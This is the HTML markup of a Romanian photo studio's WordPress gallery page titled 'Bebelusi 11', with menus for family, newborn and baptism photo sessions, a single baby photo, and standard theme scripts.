	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="http://www.giastudio.ro/sedinta-foto-familie/">Sedinta foto familie</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://www.giastudio.ro/sedinta-foto-in-aer-liber/">Sedinta foto in aer liber</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2161"><a href="http://www.giastudio.ro/smash-the-cake-2/">Smash the cake</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="http://www.giastudio.ro/sedinta-foto-petreceri-aniversare/">Sedinta foto petreceri aniversare</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><a href="http://www.giastudio.ro/sedinta-foto-botez/">Sedinta foto botez</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-285"><a href="#">Portofoliul</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.giastudio.ro/viitoare-mamici/">Viitoare mamici</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.giastudio.ro/nou-nascuti/">Nou nascuti</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.giastudio.ro/bebelusi/">Bebelusi</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.giastudio.ro/copii/">Copii</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.giastudio.ro/familie/">Familie</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2554"><a href="#">Fotografii in aer liber</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2555"><a href="https://www.giastudio.ro/fotografii-in-aer-liber/">Momente</a></li>
		<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://www.giastudio.ro/sedinte-toamna/">Sedinte Toamna</a></li>
	</ul>
</li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://www.giastudio.ro/smash-the-cake/">Smash the cake</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.giastudio.ro/evenimente/">Petreceri aniversare</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2196"><a href="#">Botez</a>
	<ul class="sub-menu">
		<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.giastudio.ro/botez/">Momente</a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://www.giastudio.ro/botez-eliza/">Botez Eliza</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.giastudio.ro/botez-vlad/">Botez Vlad</a></li>
		<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://www.giastudio.ro/botez-natalia/">Botez Natalia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.giastudio.ro/contact/">Contact</a></li>
</ul>																		
									<div id="social-icons">
										<a href='https://www.facebook.com/giastudio.ro' target='_blank'><img alt='Facebook' src='https://www.giastudio.ro/wp-content/themes/Envisioned/images/facebook.png' /></a>									</div> <!-- end #social-icons -->
								</div> <!-- end #menu-content -->	
							</div> <!-- end #menu-right -->		
						</div> <!-- end #menu -->
						
						<div id="category-name">
		<h1 class="category-title">Bebelusi 11</h1>
</div> <!-- end #category-name -->					</div> <!-- end .container -->
					
										
				</div> <!-- end #bottom-light -->
			</div> <!-- end #top-content -->
		</div> <!-- end #top-wrapper -->
	</div> <!-- end #top -->
	
	<div id="content">
		<div id="content-shadow">
<div class="container">
	<div id="breadcrumbs">
					<a href="https://www.giastudio.ro">Home</a> <span class="raquo">&raquo;</span>
				
									<a href="https://www.giastudio.ro/category/bebelusi/">Bebelusi</a> <span class="raquo">&raquo;</span> Bebelusi 11					</div> <!-- end #breadcrumbs -->	<div id="content-area" class="clearfix">	
		<div id="left-area">
					<div class="entry post clearfix">
								
					<p class="meta-info">
		Posted 	</p>
				
								
								
														
											<div class="post-gallery-thumbnail">
							<div class="gallery-thumbnail">
								<a href="http://www.giastudio.ro/wp-content/uploads/Bebelusi/Theo2.jpg" class="fancybox" title="Bebelusi 11">
																			<img src="http://www.giastudio.ro/wp-content/uploads/Bebelusi/Theo2.jpg" alt="Bebelusi 11" />
																		<span class="post-overlay"></span>
								</a>
							</div> 	<!-- end .gallery-thumbnail -->
						</div> 	<!-- end .post-gallery-thumbnail -->
						<div class="clear"></div>
													
								
															
			</div> <!-- end .entry -->
			
					
						
						
					
		</div> 	<!-- end #left-area -->
		<div id="sidebar">
	 
	</div> <!-- end #sidebar -->	</div> <!-- end #content-area -->	
</div> <!-- end .container -->
		
		</div> <!-- end #content-shadow -->
	</div> <!-- end #content -->
	
	<div id="footer">
		<div id="footer-top">
			<div id="footer-content">
				<div class="container">
					<div id="footer-widgets" class="clearfix">
																	</div> <!-- end #footer-widgets -->	
				</div> <!-- end .container -->	
				<div id="footer-bottom" class="clearfix">
					<div class="container">
						<ul id="menu-menu" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.giastudio.ro">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.giastudio.ro/despre-mine/">Despre noi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581"><a href="http://www.giastudio.ro/sedinte-foto/">Sedinte foto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="#">Portofoliul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.giastudio.ro/contact/">Contact</a></li>
</ul>						<p id="copyright"> <a href="http://www.paza.me/"><font color="white">GIA Photo Studio 2018 - since 2013</font></a> </p>	
	
					
					</div> <!-- end .container -->		
				</div> <!-- end #footer-bottom -->
			</div> <!-- end #footer-content -->
		</div> <!-- end #footer-top -->
	</div> <!-- end #footer -->
	<script src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/cufon-yui.js" type="text/javascript"></script>
<script src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/Colaborate-Thin_400.font.js" type="text/javascript"></script>
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/jquery.easing.1.3.js"></script>	
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/superfish.js"></script>
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/custom.js"></script>	<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4' id='easing-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
</body>
</html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->